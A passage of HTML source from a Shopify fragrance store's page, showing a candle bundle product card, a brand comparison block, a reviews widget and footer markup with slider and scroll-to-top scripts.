  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074725240" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-candle-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Candle Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913074463096"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074463096"
          data-rating="3.9"
          data-raters="12"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-candle-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074463096"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074463096 "
      >
        X3 Candle Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="3.9 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 3; --rating-max: 5.0; --rating-decimal: 1;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">3.9 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(12)</span>
          <span class="visually-hidden">12
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £34.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £54
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £34.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074463096">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074463096" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Candle Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074463096"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074463096" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div></div>
      <div class="swiper-pagination mb-32 md:mb-12"></div>
    </div>
  </div>
</div>

<script>
  const swiperTabs = new Swiper('.tabs-swiper', {
    slidesPerView: "auto",
    spaceBetween: 24,
    breakpoints: {
      750: {
        slidesPerView: 4,
        spaceBetween: 32,
      }
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
      dynamicBullets: true,
      dynamicMainBullets: 3
    },
  });

  document.querySelector(".slider-tab").click()


  function sliderTab(tabCurrent, blockName){
    slideElements = document.querySelectorAll(".tabs-swiper .swiper-slide")
    slideTabs = document.querySelectorAll(".slider-tab")

    slideTabs.forEach(tab => {
      tab.classList.remove("slider-tab-selected")
    });
    tabCurrent.classList.add("slider-tab-selected");

    slideElements.forEach(slide => {
      if(slide.classList.contains("swiper-" + blockName)){
        slide.style.display = "block"
      }
      else {
        slide.style.display = "none"
      }

    });

    document.querySelector(".collection-tabs .swiper-pagination-bullet").click();
  }
</script>

</section><div id="shopify-section-template--24763292287352__compare_two_image_7iQnRc" class="shopify-section section"><style>
  .compare-two-image {
    background: ;
  }

  .compare-two-image .vs {
    right: calc(50% - 20px);
  }

  .compare-two-image .block-us .bullet span {
    color: #A17B2B;
  }

  .compare-two-image .block-them .bullet span {
    color: #EA3E3E;
  }

  @media (max-width: 749px) {
    .compare-two-image .vs {
      font-size: 14px;
      width: 32px;
      height: 32px;
      top: 4%;
      right: calc(50% - 16px);
    }
  }
</style>

<div class="compare-two-image md:py-[48px] py-[72px]">
  <div class="page-width">
    <div class="text-center md:px-48 mb-24 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        
      </div>
    </div>

    <div class="grid grid-cols-12 gap-12 relative">
      <div class="block-us py-32 px-64 md:px-12 md:py-16 col-start-3 md:col-start-1 col-span-4 md:col-span-6 bg-[#F6F2EA] relative border-[2px] border-[#A17B2B] rounded-[4px]">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="h-24 md:h-16">

        <div class="bullets flex flex-col gap-16 mt-20 md:mt-16 md:text-12"><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                90% Identical Scents
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                100% Pure Oil Concentration
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                VERY Affordable
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                30-Day Money Back Guarantee
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                Free Delivery Over £40
              </div>
            </div></div>
      </div>

      <div class="vs absolute top-[8%] text-white bg-black rounded-[24px] h-40 w-40 flex justify-center items-center text-20 md:text-16 font-bold z-[4]">VS</div>

      <div class="block-them py-32 px-64 md:px-12 md:py-16 col-span-4 md:col-span-6 bg-[#FDECEC] relative border-[2px] border-[#EA3E3E] rounded-[4px]">

        <div class="text-24 md:text-16 h-24 md:h-16 flex items-center md:justify-center">Other Brands</div>

        <div class="bullets flex flex-col gap-16 mt-20 md:mt-16 md:text-12"><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Often only 50-70% similar
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                HEAVILY Diluted Oils
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Priced very high
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Limited or no returns policy
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Delivery costs extra
              </div>
            </div></div>
      </div>
    </div>
  </div>
</div>

</div><section id="shopify-section-template--24763292287352__172505778324ebf9a0" class="shopify-section section"><style>
  .apps-container-template--24763292287352__172505778324ebf9a0 {
    background-color: #ffffff;
  }
</style>

<div class="apps-container-template--24763292287352__172505778324ebf9a0  border-[#E1D186] border-b-[2px] ">
  <div class="page-width">
    
<div id="shopify-block-ATng3amloejhwVGFGM__loox_reviews_loox_dynamic_section_AtV4Vp" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8863328502052"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>
</div>

</section>
    </main>

    
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24763292549496__footer_responsive_CnWkhb" class="shopify-section shopify-section-group-footer-group section"><style>
  .footer_responsive {
    background: #f9f6e7;
  }

  .footer_responsive .collapse {
    visibility: unset;
  }
  @media (max-width: 749px) {
    .footer_responsive .collapse {
      display: none;
    }

    .footer_responsive .collapse.show {
      display: grid;
      font-size: 20px;
    }
  }
</style>

<div class="footer_responsive md:py-[48px] py-[72px]">
  <div class="page-width md:p-0">
    <div class="footer-top grid md:block grid-cols-11 md:px-24">
      <div class="new-newsletter col-span-5">
        <div class="text-[#a17b2b]">SUBSCRIBE TO OUR NEWSLETTER</div>
        <div class="new-section-title text-24 font-bold ">Indulge in Exclusive Benefits</div>
        <p class="new-paragraph">Be the first to discover new fragrance releases, special discounts, and gain insider knowledge — all delivered directly to your inbox.</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="new-form my-20 grid md:block grid-cols-12"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input
            type="hidden"
            name="contact[tags]"
            value="newsletter">
          <input
            id="NewsletterForm--sections--24763292549496__footer_responsive_CnWkhb"
            type="email"
            name="contact[email]"
            class="md:w-full rounded-l-[4px] md:rounded-[4px] col-span-8 px-24 py-12 border-[#d6d6d6] border-[1px] focus-visible:shadow-transparent focus-visible:outline-none"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Your email..."
            required><button
            type="submit"
            class="md:w-full md:mt-12 flex items-center justify-center col-span-4 rounded-r-[4px] md:rounded-[4px]  px-24 py-12 text-white bg-[#A17B2B]  "
            name="commit"
            id="Subscribe"
            aria-label="Subscribe">
            Sign Up <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></form></div>
      <div class="new-social-media col-span-5 col-end-12 md:flex md:flex-col md:items-center ">
        <div class="text-[#a17b2b]">FOLLOW US</div>
        <div class="new-section-title text-24 font-bold ">Join Our Community</div>
        <div class="new-icons flex py-16 gap-16 md:gap-0 md:justify-evenly md:w-full">
          <a href="https://web.facebook.com/profile.php?id=100063705833622"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_535.png?v=1721837033"
              class="object-cover h-48"
              alt="Facebook"></a>
          <a href="https://www.instagram.com/amourscentsofficial/"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_538.png?v=1721837093"
              class="object-cover h-48"
              alt="Instagram"></a>
          <a href="https://www.tiktok.com/@amourscentsofficial"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_536.png?v=1721837170"
              class="object-cover h-48"
              alt="Tiktok"></a>
        </div>
      </div>
    </div>

    <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 ">

    <div class="footer-bottom md:block grid grid-cols-11 mt-24 md:mt-16">
      <div class="col-span-5 grid grid-cols-12 gap-32 md:px-24">
        <div class="logo-new col-span-4 md:hidden">
          <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341">
        </div>
        <div class="contact-new col-span-6">
          <div class="text-[#a17b2b] leading-none mb-4">CONTACT US</div>
          <div class="new-section-title text-24 font-bold ">info@amourscents.com</div>
        </div>
      </div>
      <div class="col-span-5 col-end-12 md:block grid grid-cols-12"><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#quick-links"
                data-toggle="collapse">
                Quick Links
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="quick-links"><a href="/pages/faqs" class="">
                    FAQs
                  </a><a href="/pages/about-us" class="">
                    About Us
                  </a><a href="/pages/contact-us" class="">
                    Contact Us
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#work-with-us"
                data-toggle="collapse">
                Work With Us
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="work-with-us"><a href="/pages/wholesale" class="">
                    Wholesale
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#footer-new"
                data-toggle="collapse">
                Customer Care
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="footer-new"><a href="/pages/delivery-information" class="">
                    Delivery Information
                  </a><a href="/pages/returns-policy" class="">
                    Return Policy
                  </a><a href="/pages/disclaimer" class="">
                    Disclaimer
                  </a><a href="/pages/terms-of-service" class="">
                    Terms of Service
                  </a><a href="/policies/privacy-policy" class="">
                    Privacy Policy
                  </a></div></div></div>
      <div class="logo-new hidden md:flex flex-col items-center">
        <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block w-full">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="w-1/2 mt-16">
      </div>
    </div>

    <div class="footer__payment_credits flex justify-between items-center gap-24 md:flex-col-reverse mt-20">
      <div class="credits">
        © 2024 amourscents.com - All rights reserved.
      </div>
      <span class="visually-hidden">Payment methods</span>
      <ul class="list list-payment" role="list"><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 